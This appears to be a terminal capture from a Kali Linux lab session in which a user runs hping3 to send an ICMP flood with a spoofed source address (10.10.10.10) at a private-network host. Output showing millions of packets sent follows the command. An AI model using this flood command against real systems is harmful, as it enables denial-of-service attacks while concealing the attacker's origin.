 ┌──(triplet㉿kali)-[~]
└─$ sudo hping3 -1 -a 10.10.10.10 192.168.159.135 --flood
[sudo] password for triplet:
HPING 192.168.159.135 (eth0 192.168.159.135): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.159.135 hping statistic ---
2802305 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms